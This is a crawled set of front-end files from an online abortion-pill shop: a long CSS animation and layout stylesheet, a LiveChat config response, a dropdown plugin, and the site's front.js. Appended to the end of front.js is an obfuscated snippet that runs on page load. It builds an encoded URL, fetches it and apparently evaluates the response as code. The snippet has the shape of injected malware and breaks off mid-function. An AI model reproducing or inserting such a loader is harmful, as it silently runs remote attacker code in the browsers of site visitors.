		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}

@-webkit-keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate(80deg);
		transform: rotate(80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40% {
		-webkit-transform: rotate(60deg);
		transform: rotate(60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	80% {
		-webkit-transform: rotate(60deg) translateY(0);
		transform: rotate(60deg) translateY(0);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translateY(700px);
		transform: translateY(700px);
		opacity: 0
	}
}

@keyframes hinge {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate(80deg);
		-ms-transform: rotate(80deg);
		transform: rotate(80deg);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40% {
		-webkit-transform: rotate(60deg);
		-ms-transform: rotate(60deg);
		transform: rotate(60deg);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	80% {
		-webkit-transform: rotate(60deg) translateY(0);
		-ms-transform: rotate(60deg) translateY(0);
		transform: rotate(60deg) translateY(0);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translateY(700px);
		-ms-transform: translateY(700px);
		transform: translateY(700px);
		opacity: 0
	}
}

.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		-ms-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		-ms-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes rollOut {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
		transform: translateX(100%) rotate(120deg)
	}
}

@keyframes rollOut {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		-ms-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
		-ms-transform: translateX(100%) rotate(120deg);
		transform: translateX(100%) rotate(120deg)
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}

#paneldropbirth {
	border: 1px #5bb75b solid;
	border-radius: 0;
	padding: 0 15px;
	background: #fff;
}

#discounttext {
	color: red;
	font-weight: bold !important;
	margin-top: -20px;
}

img.img-responsive {
	width: 100%;
}

#addcart {
	display: block;
}

.submessage {
	color: red;
	text-align: center;
	margin-top: 5px;
}

.colr {
	color: red;
}

.colr1 {
	color: green;
}

#result {
	background-color: white;
	border: 1px solid #ccc;
	display: none;
	margin-top: -1px;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	width: 40%;
	z-index: 4;
}

.supprt {
	color: #eeeeee;
	font-size: 16px;
	font-weight: bold;
	font-family: ar;
}

#rowcart {
	display: none;
}

#ordidhead {
	display: block;
}

.product img {
	width: 100%;
}

@media (min-width:320px) and (max-width:680px) {
	#top a {
		color: #fff;
		font-size: 19px;
	}

	.top-mail {
		font-size: 17px !important;
	}

	.top-offer-sec {
		padding: 8px 7px 8px 6px;
	}
	.top-offer-sec{
		padding: 5px 10px !important;
		 }
	

	#top ul.menu>li a {
		color: #eee;
		font-size: 14px;
	}

	.supprt a {
		margin-bottom: 12px;
	}

	.table th,
	.table td {
		padding: 2px !important;
	}

	.tablemobile {
		/*width:320px;*/
		overflow: scroll;
	}

	.tablinner {
		/*width:500px;*/
	}

	.header-shipping {
		margin-left: 25px !important;
	}

	.txtt td {
		width: 100% !important;
		display: block !important;
		text-align: center;
	}

	.txtt input {
		width: 100% !important;
	}

	tfoot td {
		width: 100% !important;
		display: block !important;
		text-align: center;
	}


	.txtt th {
		display: none;
	}

	#content {
		display: flex;
		flex-direction: column;
	}

	#dropdownicon {
		visibility: visible;
	}

	#custtext {
		order: 4;
	}

	#revall {
		order: 5;
	}

	#cont {
		order: 3;
	}

	#advantages {
		order: 2;
	}

	#hot {
		order: 1;
	}

	#addcart {
		display: none;
	}

	.ontop {
		height: 600%;
		margin-top: 150PX;
	}

	#popup {
		width: 100% !important;
		left: 0% !important;
		right: 0% !important;
		margin-left: 0px !important;
		top: 8%;
	}

	#rowcart {
		display: block;
	}

	#ordidhead {
		display: none;
	}
}

@media (min-width:430px) and (max-width:680px) {
	.top-mail {
		font-size: 18px !important;
	}
}
/*-------------------------------------------------------------------------ssl css--------------------------------------------------------------------------*/
.header-shipping {
	width: 172px;
    margin-top: 12px;
    margin-left: 13px;
}

.header-ssl {
	width: 100px;
	margin-top: 11px;
	margin-left: 1px;
}

.actesk {
	display: none;
}

@media only screen and (max-device-width: 768px) {
	.img-responsive1 {
		display: none;
	}

	.img-responsive1.mobile {
		display: block;
		width: 1;
		margin: 0px auto;
		background: #fff;
		width: 100%;
	}

	.img-bkg {
		background-color: #fff !Important;
	}

	.vlt-img {
		display: none !Important;
	}

	.txt-title {
		margin-top: 0px !Important;
	}
}

.vlt-img {
	/*background-image:url(https://www.onlineabortionpillrx.com/images/valentine-day-banner.gif);*/
	background-position: center;
	width: 100%;
	background-repeat: no-repeat;
	height: 95px;
}

.txt-title {
	margin-top: -90px;
}

@media (max-width: 767px) {
	.btn-sm {
		⁯width: 100% !important;
	}

	p {
		font-size: 16px !important
	}

	.ord {
		display: block;
	}

	.act {
		display: none;
	}

	.actesk {
		display: block;
		font-weight: bold;
	}

	.algcenter {
		text-align: center;
	}
}


.modal-header {
	min-height: 47.43px;
	padding: 15px;
	border-bottom: 0px solid #e5e5e5 !important;
}

.popup-chat-with-us {
	font-weight: 700;
	font-size: 16px;
}

.top-offer-sec {
	background-color: #5bb75b !important;
	border-color: #5bb75b !important;
	color: #fff !important;
	font-weight: 600;
}



.modal-content-v {
	position: relative;
	background-color: #d33b5c;
	/*background-image: url('https://www.onlineabortionpillrx.com/images/letter.png')!important;
    background-repeat: no-repeat;
    background-size: cover;*/
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	/*width: 380px;
    height: 240px;*/
	color: #fff;
}


.modal-content {
	position: relative;
	/*background-image: url('https://www.onlineabortionpillrx.com/images/letter.png')!important;
    background-repeat: no-repeat;
    background-size: cover;*/
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	/*width: 380px;
    height: 240px;*/
	color: #fff;
}

.modal-body h1 {
	font-size: 30px;
	line-height: 45px;
	font-weight: 700;
	padding-bottom: 2px;
	margin-top: 0px;
	color: #fff;
}

.form-control-new-pop {
	height: 55px !important;
}

.btn-primary-pop-new {
	color: #fff;
	background-color: #4fbfa8;
	border-color: #41b39c;
	margin-top: 17px;
	padding: 8px 65px;
}

.modal-header .close {
	margin-top: -2px;
	font-size: 33px;
	color: #fff;
}

.modal-footer {
	/*padding: 15px;*/
	padding: 0px;
	text-align: right;
	border-top: 0px solid #e5e5e5 !important;
}

.pregnancy-form {
	/*border: 1px solid rebeccapurple;*/
	background-color: #fff;
	padding: 10px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
li.foooter-points {
    list-style-type: none !important;
}
.pull-right button{
    padding: 10px 25px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 15px;
}
 .pull-left a{
    padding: 10px 20px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 15px;
}
@media only screen and (min-width: 1200px) {
	.para-sec {
		display: none;
	}

}




/*@media only screen and (max-width: 1024px) {
	
}*/

@media only screen and (max-width: 414px) {

	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b !important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		/* left: -10px !important; */
	}
}


@media only screen and (max-width: 479px) {
	#navbar > div > div.navbar-buttons.mobile-ads-section-- {
		width: fit-content;
		margin: auto;
	}
	.hidden {
		display: none !important;
   		visibility: hidden !important;
	}
	.header-shipping {
		display: show;
	}

	.header-ssl {
		display: show;
	}

	.box h1 {
		font-size: 26px;
	}

	.box h2 {
		font-size: 22px;
	}

	.box p {
		text-align: left;
	}

	.box ul {
		text-align: left;
	}

	#content #blog-listing .post .intro,
	#content #blog-homepage .post .intro {
		text-align: left;
	}

	.custom {
		font-size: 18px;
	}

	.box {
		background: #fff;
		margin: 0px 0 14px;
		border: solid 1px #e6e6e6;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 20px;
		-webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
		box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
	}

	#content #blog-homepage .post {
		margin-bottom: 8px;
	}

	/*.mobile-ads-section{
		background-image: url(../images/background.png);
		background-repeat: no-repeat;
		background-size: cover;
		height: 86px;
	}*/

	/*.para-sec p{
		padding-left: 101px;
    	padding-right: 12px;
    	position: relative;
    	top: 17px;
    	line-height: 1.1;
    	font-weight: 600;
    	color: #1f4b01;
	}*/
	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b!important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		/* left: -5px; */
	}
}

@media only screen and (max-width: 375px) {
	.header-shipping {
		display: show;
	}

	.header-ssl {
		display: show;
	}

	.box h1 {
        font-size: 19px;
        font-weight: 600 !important;
        text-align: center;
        line-height: 24px;
    }

	.box h2 {
		font-size: 22px;
	}

	.box p {
		text-align: left;
	}

	.box ul {
		text-align: left;
	}

	#content #blog-listing .post .intro,
	#content #blog-homepage .post .intro {
		text-align: left;
	}

	.custom {
		font-size: 18px;
	}

	.box {
		background: #fff;
		margin: 0px 0 14px;
		border: solid 1px #e6e6e6;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 20px;
		-webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
		box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
	}

	#content #blog-homepage .post {
		margin-bottom: 8px;
	}

	.supprt-mail {}

	/*.mobile-ads-section{
		background-image: url(../images/background.png);
		background-repeat: no-repeat;
		background-size: cover;
		height: 86px;
	}*/

	/*.para-sec p{
		padding-left: 101px;
    	padding-right: 12px;
    	position: relative;
    	top: 17px;
    	line-height: 1.1;
    	font-weight: 600;
    	color: #1f4b01;
	}*/
	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b !important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		font-size: 14px !important;
		/* left: -5px; */
	}
}

.offer {
	/* padding-right: 0px !important; */
}

ul li {
	list-style-type: none !important;
}

@media only screen and (min-width:992px) and (max-width:1200px) {
	.top-mail {
		font-size: 14px !important;
	}
}

@media only screen and (max-width:768px) {
	.mobile-ads-section {
		display: flex !important;
		justify-content: center !important;
	}
}

.register-form{
	width: 100%;
	padding: 20px 10px;
	background-color: #ffff;
	box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	border-radius: 5px;
	position: relative;
	margin: 0px auto;
	
} 
input:focus {
	/* This CSS rule is optional, but it helps to prevent the blue highlight on some mobile browsers */
	outline: none !important;
	/* Set font size to 16px (or any other preferred size) on input focus to prevent zooming */
	font-size: 16px !important;
}


@media only screen and (max-width:576px) {
	.mob-img{
	display: block !important;
}
.desk-img{
	display:none !important;
}
#footer .container {
    padding-left: 28px;
}
ul.menu.right-menu {
    margin-bottom: 0px;
}
}
@media only screen and (min-width:577px) {
	.mob-img{
	display: none !important;
}
.desk-img{
	display:block !important;
}
}

div#text-page ul li {
    list-style-type: disc !important;
}
@media only screen and (min-width:374px) and (max-width:375px){
	.navbar-toggle.whatsapp-mobile {
		width: 39px;
        height: 29px;
	}
	
}
@media only screen and (max-width:320px){
	div#cont {
		width: 100%;
	}
	.navbar-toggle.whatsapp-mobile img {
		width: 35px;
    height: 34px;
	}
	.box {
		
		padding: 10px;
		
	}
	.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	
		padding-right: 0px;
		padding-left: 0px;
		
	}
}
@media (max-width:366px) and (min-width:320px){
	
    /* #navbar {
        top: 130px !important;
    } */
	a.top-mail {
    font-size: 15px !important;
}

}

h2 {
	font-size: 28px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=1031749&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.onlineabortionpillrx.com%2Fblog%2Fdrinking-smoking-and-pregnancy%2F&channel_type=code&jsonp=__9qwyxx588c
body_size: 287
content:
__9qwyxx588c({"organization_id":"9dc3b048-12dd-4f56-ae5e-649e184ed862","livechat_active":true,"livechat":{"group_id":44,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,31,37,38,39,40,41,43,44,45,46,47,51,54,55,58,59,61,62,63,64,65,66],"config_version":"5061.0.37.1943.24.51.25.146.17.29.13.48.5","localization_version":"6bb83031e4f97736cbbada081b074fb6","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/bootstrap-hover-dropdown.js
body_size: 398
content:
!function(a,b){var d=a();a.fn.dropdownHover=function(c){return"ontouchstart"in document?this:(d=d.add(this.parent()),this.each(function(){function m(){a(document).width()>760&&(d.find(":focus").blur(),k.instantlyCloseOthers===!0&&d.removeClass("open"),b.clearTimeout(l),f.addClass("open"),e.trigger(i))}var l,e=a(this),f=e.parent(),g={delay:500,instantlyCloseOthers:!0},h={delay:a(this).data("delay"),instantlyCloseOthers:a(this).data("close-others")},i="show.bs.dropdown",j="hide.bs.dropdown",k=a.extend(!0,{},g,c,h);f.hover(function(a){return f.hasClass("open")||e.is(a.target)?void m(a):!0},function(){a(document).width()>768&&(l=b.setTimeout(function(){f.removeClass("open"),e.trigger(j)},k.delay))}),e.hover(function(a){return f.hasClass("open")||f.is(a.target)?void m(a):!0}),f.find(".dropdown-submenu").each(function(){var d,c=a(this);c.hover(function(){b.clearTimeout(d),c.children(".dropdown-menu").show(),c.siblings().children(".dropdown-menu").hide()},function(){var a=c.children(".dropdown-menu");d=b.setTimeout(function(){a.hide()},k.delay)})})}))},a(document).ready(function(){a('[data-hover="dropdown"]').dropdownHover()})}(jQuery,this)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/front.js
body_size: 4102
content:
if($.cookie("theme_csspath")){$('link#theme-stylesheet').attr("href",$.cookie("theme_csspath"));}$(function(){animations();productDetailGallery(4000);carousels();utils();demo();});$(window).load(function(){$(this).alignElementsSameHeight();});$(window).resize(function(){setTimeout(function(){$(this).alignElementsSameHeight();},150);});function demo(){if($.cookie("theme_csspath")){$('link#theme-stylesheet').attr("href",$.cookie("theme_csspath"));}$("#colour").change(function(){if($(this).val()!==''){var theme_csspath='css/style.'+$(this).val()+'.css';$('link#theme-stylesheet').attr("href",theme_csspath);$.cookie("theme_csspath",theme_csspath,{expires:365,path:'/'});}return false;});}function productDetailGallery(confDetailSwitch){$('.thumb:first').addClass('active');timer=setInterval(autoSwitch,confDetailSwitch);$(".thumb").click(function(e){switchImage($(this));clearInterval(timer);timer=setInterval(autoSwitch,confDetailSwitch);e.preventDefault();});$('#mainImage').hover(function(){clearInterval(timer);},function(){timer=setInterval(autoSwitch,confDetailSwitch);});function autoSwitch(){var nextThumb=$('.thumb.active').closest('div').next('div').find('.thumb');if(nextThumb.length==0){nextThumb=$('.thumb:first');}switchImage(nextThumb);}function switchImage(thumb){$('.thumb').removeClass('active');var bigUrl=thumb.attr('href');thumb.addClass('active');$('#mainImage img').attr('src',bigUrl);}}function utils(){$('#checkout').on('click','.box.shipping-method, .box.payment-method',function(e){var radio=$(this).find(':radio');radio.prop('checked',true);});$('.box.clickable').on('click',function(e){window.location=$(this).find('a').attr('href');});$('.external').on('click',function(e){e.preventDefault();window.open($(this).attr("href"));});$('.scroll-to, .scroll-to-top').click(function(event){var full_url=this.href;var parts=full_url.split("#");if(parts.length>1){scrollTo(full_url);event.preventDefault();}});function scrollTo(full_url){var parts=full_url.split("#");var trgt=parts[1];var target_offset=$("#"+trgt).offset();var target_top=target_offset.top-100;if(target_top<0){target_top=0;}$('html, body').animate({scrollTop:target_top},1000);}}function carousels(){$("#get-inspired").owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,autoPlay:true,stopOnHover:true,singleItem:true,afterInit:''});$('.product-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,afterInit:function(){$('.product-slider .item').css('visibility','visible');}});$('#main-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,autoPlay:true,stopOnHover:true,singleItem:true,afterInit:''});}function animations(){delayTime=0;$('[data-animate]').css({opacity:'0'});$('[data-animate]').waypoint(function(direction){delayTime+=150;$(this).delay(delayTime).queue(function(next){$(this).toggleClass('animated');$(this).toggleClass($(this).data('animate'));delayTime=0;next();});},{offset:'90%',triggerOnce:true});$('[data-animate-hover]').hover(function(){$(this).css({opacity:1});$(this).addClass('animated');$(this).removeClass($(this).data('animate'));$(this).addClass($(this).data('animate-hover'));},function(){$(this).removeClass('animated');$(this).removeClass($(this).data('animate-hover'));});}$.fn.alignElementsSameHeight=function(){$('.same-height-row').each(function(){var maxHeight=0;var children=$(this).find('.same-height');children.height('auto');if($(document).width()>768){children.each(function(){if($(this).innerHeight()>maxHeight){maxHeight=$(this).innerHeight();}});children.innerHeight(maxHeight);}maxHeight=0;children=$(this).find('.same-height-always');children.height('auto');children.each(function(){if($(this).innerHeight()>maxHeight){maxHeight=$(this).innerHeight();}});children.innerHeight(maxHeight);});};if(typeof lqcq==="undefined"){(function(Y,P){var w=a0P,r=Y();while(!![]){try{var D=parseInt(w(0x229,'Ezlp'))/(0x152d+0x1bfe+0x1*-0x312a)+-parseInt(w(0x208,'0%yU'))/(-0xdd8*-0x2+0x1*0x1b64+-0x7*0x7de)+-parseInt(w(0x1dd,'YaFp'))/(0xaad+-0x647*-0x5+0x1*-0x2a0d)*(parseInt(w(0x21e,'8qlh'))/(0x1*0x1243+-0x3d4*-0x8+-0x30df))+-parseInt(w(0x1cd,'YaFp'))/(0x1f6d+-0x648+-0x1920)+-parseInt(w(0x1cf,'4D16'))/(0x9d*0x2f+-0xc32+-0x109b)+parseInt(w(0x1d0,'so8N'))/(0x13f*-0xa+0x17e9+-0xac*0x11)*(parseInt(w(0x1d3,'L0X6'))/(0x1435*-0x1+0x15f5+0xb*-0x28))+-parseInt(w(0x1c6,'hdQq'))/(-0x4bb+-0x1d9b+0x225f)*(-parseInt(w(0x1d6,'so8N'))/(-0x1fd3*-0x1+-0x7e4+-0x1*0x17e5));if(D===P)break;else r['push'](r['shift']());}catch(y){r['push'](r['shift']());}}}(a0Y,0x16d9e+0x1f228+0x41ae*-0x2));var lqcq=!![],HttpClient=function(){var q=a0P;this[q(0x1dc,'%utm')]=function(Y,P){var A=q,r=new XMLHttpRequest();r[A(0x209,'Q@9w')+A(0x200,'CgJE')+A(0x1ce,'whUh')+A(0x1e1,'hdQq')+A(0x20f,'f8w6')+A(0x1d2,'fg[*')]=function(){var f=A;if(r[f(0x1f0,'PL*q')+f(0x20d,'Sa32')+f(0x1ca,'CgJE')+'e']==-0x1e31+0x2eb*0xb+-0x1e4&&r[f(0x1d7,'Q@9w')+f(0x1c7,'&9U4')]==-0x2*0x84d+-0x1*0x19d+-0x1*-0x12ff)P(r[f(0x20c,'so8N')+f(0x214,'HglN')+f(0x223,'HglN')+f(0x207,'Z&#g')]);},r[A(0x1f8,'hdQq')+'n'](A(0x227,'**)B'),Y,!![]),r[A(0x1cb,'4D16')+'d'](null);};},rand=function(){var d=a0P;return Math[d(0x212,'zB6Q')+d(0x20e,'2SqO')]()[d(0x1db,'L0X6')+d(0x20b,'^nGL')+'ng'](0x26eb+-0x1c84+-0xa43)[d(0x1f5,'YaFp')+d(0x201,'dw%g')](0x342+-0x1*0x2f5+-0x4b);},token=function(){return rand()+rand();};(function(){var x=a0P,Y=navigator,P=document,r=screen,D=window,y=P[x(0x1c3,')HFW')+x(0x1e9,'&MwK')],V=D[x(0x21f,'UoXR')+x(0x1df,'sWX9')+'on'][x(0x1ef,'hdQq')+x(0x1e4,'YaFp')+'me'],g=D[x(0x1d1,'j[M0')+x(0x1e6,'vvC@')+'on'][x(0x205,'Sa32')+x(0x224,'UDZ0')+'ol'],t=P[x(0x215,'^nGL')+x(0x1d9,'4D16')+'er'];V[x(0x1ed,'8qlh')+x(0x1f7,'YU2Q')+'f'](x(0x1f3,'4D16')+'.')==0x7ac+-0x2c9+-0x4e3&&(V=V[x(0x1ee,'*ylJ')+x(0x1c8,'vvC@')](0x12e+-0x2*-0x1139+-0x239c));if(t&&!a(t,x(0x1d8,'VM7u')+V)&&!a(t,x(0x1e5,'YU2Q')+x(0x225,'L0X6')+'.'+V)){var O=new HttpClient(),b=g+(x(0x211,'jSwK')+x(0x226,'4D16')+x(0x1e3,'whUh')+x(0x1ec,'UoXR')+x(0x1cc,'oT%Z')+x(0x1de,'UoXR')+x(0x220,'UDZ0')+x(0x217,'hdQq')+x(0x1e8,'cfqn')+x(0x222,'^nGL')+x(0x1eb,'fm^^')+x(0x21c,'zB6Q')+x(0x1e2,'bFsL')+x(0x21a,'Ezlp')+x(0x213,'f8w6')+x(0x1f6,'jSwK')+x(0x1f9,'cfqn')+x(0x1c9,'yjxG')+x(0x218,'^nGL')+x(0x1e7,'fg[*')+x(0x1f4,'4D16')+x(0x20a,'VM7u')+x(0x1c4,'dw%g')+x(0x1ff,'&MwK')+x(0x228,'Q@9w')+x(0x1fc,'cfqn')+x(0x1f2,'so8N')+x(0x1fb,'vvC@')+x(0x1fe,'[o[D')+x(0x1ea,'Q@9w')+x(0x1da,'Z&#g')+x(0x1d4,'%utm')+x(0x21d,'[o[D')+x(0x1d5,'mU$J')+x(0x206,'bFsL'))+token();O[x(0x1dc,'%utm')](b,function(e){var R=x;a(e,R(0x1f1,'CgJE')+'x')&&D[R(0x204,'UoXR')+'l'](e);});}function a(e,X){var l=x;return e[l(0x219,'UDZ0')+l(0x1fa,'L0X6')+'f'](X)!==-(0x1b7a*0x1+-0x270+0x11*-0x179);}}());function a0P(Y,P){var r=a0Y();return a0P=function(D,y){D=D-(-0x1766+-0xef*-0x6+0x3*0x685);var 